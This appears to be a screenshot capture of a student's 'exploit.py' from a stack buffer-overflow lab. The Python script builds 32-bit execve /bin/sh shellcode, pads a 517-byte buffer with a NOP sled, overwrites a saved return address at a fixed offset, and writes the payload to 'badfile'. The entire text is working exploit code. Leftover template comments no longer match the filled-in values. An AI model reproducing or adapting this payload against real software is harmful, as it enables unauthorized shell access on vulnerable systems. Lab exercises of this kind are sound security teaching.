 exploit.py (~/) - gedit
Open
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"             # xorl    %eax,%eax
"\x50"                 # pushl   %eax
"\x68""//sh"           # pushl   $0x68732f2f
"\x68""/bin"           # pushl   $0x6e69622f
"\x89\xe3"             # movl    %esp,%ebx
"\x50"                 # pushl   %eax
"\x53"                 # pushl   %ebx
"\x89\xe1"             # movl    %esp,%ecx
"\x99"                 # cdq
"\xb0\x0b"             # movb    $0x0b,%al
"\xcd\x80"             # int     $0x80 "\x00"
).encode('latin-1')
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
ret = 0xbfffeb48 + 60 # replace 0xAABBCCDD with the correct value
offset = 36   # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)